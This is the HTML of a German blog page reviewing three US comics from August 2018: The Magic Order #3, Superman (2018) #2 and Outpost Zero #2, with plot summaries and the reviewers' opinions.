class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-15642" class="post-15642 post type-post status-publish format-standard has-post-thumbnail hentry category-comic tag-ayres tag-comics tag-madamemelli tag-misato">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2018/09/Neues-vom-Comicmarkt.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Neues-vom-Comicmarkt.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Neues vom US-Comicmarkt &#8211; Teil 1 (August 2018)			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>In diesem Format stellen wir euch ausgewählte aktuelle Comics des US-Markts vor, die wir monatlich begleiten. </strong></p>
<figure id="attachment_16389" aria-describedby="caption-attachment-16389" style="width: 800px" class="wp-caption aligncenter"><a href="https://www.geek-germany.de/wp-content/uploads/2018/09/The-Magic-Order.jpg"><img decoding="async" loading="lazy" class="size-full wp-image-16389" src="https://www.geek-germany.de/wp-content/uploads/2018/09/The-Magic-Order.jpg" alt="" width="800" height="450" /></a><figcaption id="caption-attachment-16389" class="wp-caption-text"><strong>The Magic Order #3</strong></figcaption></figure>
<p style="text-align: justify;">Regan und Cordelia machen Jagd auf Rufus, um mehr über Madame Albany und ihren geheimnisvollen Unterstützer zu erfahren. Doch viel bekommen die beiden nicht aus ihm heraus und killen ihn schließlich. Derweil wird Gabriel Moonstone von schweren Vorwürfen geplagt. Seine eigene Magie sorgte dafür, dass seine Tochter Rosetta einst ums Leben kam, als sie ihren Freundinnen mehr über ihre begabten Eltern zeigen wollte. In der Zwischenzeit vergnügt sich Lady Albany mit dem äußerst flexiblen Cornwall, der genau die visuelle Gestalt anzunehmen weiß, die Lady Albany antörnt. Leonards Zaubershow &#8222;Moonstone the Magnificient&#8220; wird von einem Mann mit venezianischer Maske unterbrochen. Dieser fackelt nicht lange und macht kurzen Prozess mit dem Oberhaupt der Moonstones.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/ayres/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15099" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Ayres.jpg" alt="" width="156" height="169" /></a>Das reißerische Cover hat im Endeffekt wenig mit dem dritten Kapitel zu tun, deutet aber eine gewisse Guilty Pleasure-Szene an, die in diesem Band eher beiläufig geschieht. Für Lady Albany scheinen Lust und Sünde kaum trennbar zu sein und so vergnügt sie sich in ihrem Sadomaso-Outfit. Insgesamt erfährt man mehr über die Moonstones. Etwa, wie Gabriels Vergangenheit an ihm nagt, aber auch, dass er einen anderen Standpunkt in der Familie hat als Cordelia und Regan. Er ist der Hoffnungsträger für Leonard. Kaum sind diese Worte ausgesprochen, wird auch schon Leonards Tod eingeläutet. Eine erstaunlich brutale Szene (sein Arm wird abgetrennt), die wieder einmal beweist, dass Lady Albany und ihr Assassin grausam sind. Die einzige Information, die Rufus liefern kann, ist, dass es sich hierbei um einen völlig neuen Gegner handelt.</p>
<hr />
<figure id="attachment_16391" aria-describedby="caption-attachment-16391" style="width: 799px" class="wp-caption aligncenter"><a href="https://www.geek-germany.de/wp-content/uploads/2018/09/Superman-2018.jpg"><img decoding="async" loading="lazy" class="size-full wp-image-16391" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Superman-2018.jpg" alt="" width="799" height="445" /></a><figcaption id="caption-attachment-16391" class="wp-caption-text"><strong>Superman (2018) #2</strong></figcaption></figure>
<p style="text-align: justify;">Die Erde ist in der Phantomzone gefangen und Superman muss sich erstmal einen Überblick verschaffen, was das bedeutet. Dank der telepathischen Fähigkeiten des Martian Manhunter kann die Justice League sich wenigstens gedanklich kurzschließen. Da kommen eine Menge Fragen auf: Wer hat das getan und vor allem wie/warum? Wie lange kann die Erde hier überhaupt bestehen? Was für Gefahren lauern und wer soll sie noch abwenden? Ohne die Strahlung der gelben Sonne werden auch Supermans Kräfte schwinden, während seine menschlichen Kollegen bereits erste Nebenwirkungen zu spüren bekommen. Und dann ist da noch Rogol Zaar, den Supergirl doch nur besiegen konnte, weil sie ihn in die Phantomzone verbannte. Der hat noch eine frische Rechnung mit den Kryptoniern auf der Erde offen.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/misato/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15087" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Misato-1.jpg" alt="" width="156" height="169" /></a>Zu Beginn des Heftes gibt es erneut eine kurze Montage, in der Superman viele gute Taten vollbringt. Unterlegt mit Gedanken an eine Unterhaltung mit Green Arrow. Und diese Momente sind perfekt, denn hier fängt Bendis den Geist von Superman ein. Es geht darum, dass er nicht nur das Leid von Menschen sieht, sondern mitbekommt, wie oft Menschen anderen in Notsituationen helfen. Statt an die Dinge zu denken, in denen er in letzter Sekunde etwas beisteuert, fokussiert er sich darauf, wie oft er eben nicht gebraucht wird. Denn jeden Tag sind Menschen zur Stelle, um Gutes zu tun und das gibt dem Mann aus Stahl Hoffnung. Dieses positive mit wenigen Zeilen ist ein so wichtiges Kernelement, das ich persönlich besonders in den letzten Verfilmungen vermisst habe und das so oft als kitschige Schwäche abgetan wird. Aber genau das ist der Superman, den ich am meisten schätze. Zutiefst menschlich. Der Rest des Heftes ist allerdings sehr überschaubar. Die Gedanken über die Phantomzone als Mülltonne Kryptons, in der die schlimmsten Alpträume hausen ist nett. Und um Rogol Zaar als Bedrohung zu verdeutlichen, darf er den Nuclear Man pulverisieren. Der Abschnitt schient vor allem bestätigen zu wollen, dass die Erde auch wirklich in der Phantomzone ist. Denn ansonsten würde ich das ein wenig bezweifeln und eher vermuten, dass jemand mit Supermans Verstand spielt. Besonders der Flash verhält sich merkwürdig und wie eine absurde Mischung aus Barry und Wally. Das hinterlässt einen faden Beigeschmack. Dabei gefallen mir die Zeichnungen von Ivan Reis mehr und mehr, da sie die Epik des Moments gut vermitteln.</p>
<hr />
<figure id="attachment_16392" aria-describedby="caption-attachment-16392" style="width: 800px" class="wp-caption aligncenter"><a href="https://www.geek-germany.de/wp-content/uploads/2018/09/Outpost-Zero.jpg"><img decoding="async" loading="lazy" class="size-full wp-image-16392" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Outpost-Zero.jpg" alt="" width="800" height="450" /></a><figcaption id="caption-attachment-16392" class="wp-caption-text"><strong>Outpost Zero #2</strong></figcaption></figure>
<p style="text-align: justify;">Der Sturm ist vorbei, doch nicht alle haben ihn überlebt. Kurz nach Ende des Notstandes müssen die Bewohner in <em>Outpost Zero</em> einen ihrer Mitbürger beerdigen. Dabei können sie sich nicht einmal von einem Körper verabschieden, sondern müssen mit dem Bild Stevens vorlieb nehmen. Nachdem das erste Kapitel mit dessen Verlassens der Kuppel endete und man bereits wusste, dass er das nicht überleben wird, sind die Hinterbliebenden mit der Frage nach dem Warum konfrontiert. Vor allem Stevens beste Freundin Alea kämpft mit ihren Gedanken und Erinnerungen an Steven und versucht, mit ihren widersprüchlichen Gefühlen klar zu kommen. Derweil wird Sam, der Sohn der Leiterin des Außenpostens hart in die Mangel genommen. Auch er ringt mit dem Verlust von Steven, war dieser doch der Einzige, der ihn als Mensch und nicht als Mobbingopfer sah. Und er ist derjenige, der Steven zuletzt sah &#8230;</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/madamemelli/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15139" src="https://www.geek-germany.de/wp-content/uploads/2018/08/MadameMelli-1.jpg" alt="" width="156" height="169" /></a>Im Nachwort vom ersten Kapitel ist bereits gesagt worden, dass das Ende dessen auch das Ende der Unbeschwertheit der Jugendlichen in <em>Outpost Zero</em> ist. Das merkt man diesem Teil auch stark an, denn es gibt keine Scherze zwischen den Figuren, nur die Erinnerungen von Lyss lockern die Geschichte ein wenig auf, denn sie schafft es, sich an die guten Zeiten zu erinnern und sie ohne die Frage nach dem Warum wertzuschätzen. Auf der Suche nach Antworten durchlebt nicht nur die Protagonistin Alea eine Achterbahn der Gefühle und die Manipulationen Mitchells tragen langsam Früchte, was Alexandre Tefenkgi erneut wunderbar mit seinen Zeichnungen einfängt. Er ist es auch, der am Ende zu Wort kommen darf und seine Sicht auf das Werk <em>Outpost Zero</em> zeigt: Dass es nicht nur um die Kolonisierung neuer, fremder Planeten geht, sondern auch darum, wie man als Individuum mit ganz eigenen Zielen und Wünschen für die Zukunft zusammen mit anderen ein gemeinsames Ziel verfolgt. Ob nicht spätestens mit Stevens Tod die Gemeinschaft zu bröckeln beginnt, werden wir in den folgenden Kapiteln lesen. Die Hoffnung, dass es die Figuren schaffen werden, ist bereits nach zwei Veröffentlichungen zu ihrem Leben fest im Leser verankert.</p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-marrowbone/" rel="prev"><span class="meta-nav">&larr;</span> Das Geheimnis von Marrowbone</a></li>
				<li class="next"><a href="https://www.geek-germany.de/serie-the-big-bang-theory-folge-11x15/" rel="next">The Big Bang Theory (Folge 11&#215;15) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2017/" title="MadameMellis Jahresrückblick 2017">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/MadameMelli-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2017/" rel="bookmark" title="MadameMellis Jahresrückblick 2017">
								MadameMellis Jahresrückblick 2017							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-mysterious-mermaids-staffel-1/" title="Mysterious Mermaids (Staffel 1)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/05/Siren-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-mysterious-mermaids-staffel-1/" rel="bookmark" title="Mysterious Mermaids (Staffel 1)">
								Mysterious Mermaids (Staffel 1)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-upload-staffel-1/" title="Upload (Staffel 1)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/05/1-13-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-upload-staffel-1/" rel="bookmark" title="Upload (Staffel 1)">
								Upload (Staffel 1)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="23c9a1ba7a" /><input type="hidden" name="_wp_http_referer" value="/comic-neues-vom-us-comicmarkt-august-2018/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/e114f1894113d60ca26aa7683213f05b?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/e114f1894113d60ca26aa7683213f05b?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/44444383f54ad3dce77ae4ac9460e198?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/44444383f54ad3dce77ae4ac9460e198?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
